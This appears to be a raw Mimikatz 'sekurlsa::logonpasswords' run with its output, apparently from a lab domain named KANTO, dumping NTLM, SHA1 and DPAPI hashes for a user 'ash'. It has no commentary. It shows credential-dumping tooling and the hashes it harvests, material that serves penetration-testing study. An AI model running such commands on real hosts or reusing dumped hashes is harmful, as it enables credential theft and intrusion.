 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2911476 (00000000:002c6cf4)
Session           : Interactive from 2
User Name         : ash
Domain            : KANTO
Logon Server      : DC01
Logon Time        : 8/17/2023 8:08:38 PM
SID               : S-1-5-21-2056070898-1022663254-1117970160-1105
        msv :
         [00000003] Primary
         * Username : ash
         * Domain   : KANTO
         * NTLM     : 7659003efbb9d6ac24d4c775cc49ae72
         * SHA1     : 74989a4b672d86bba4ddffe71a016f44c19a4b3d
         * DPAPI    : 2f2f14f2d7be00e4bb296f5b5237f3ed
        tspkg :
        wdigest :
         * Username : ash
         * Domain   : KANTO
         * Password : (null)
        kerberos :
         * Username : ash
         * Domain   : KANTO.LOCAL
         * Password : (null)
        ssp :
        credman :
        cloudap :       KO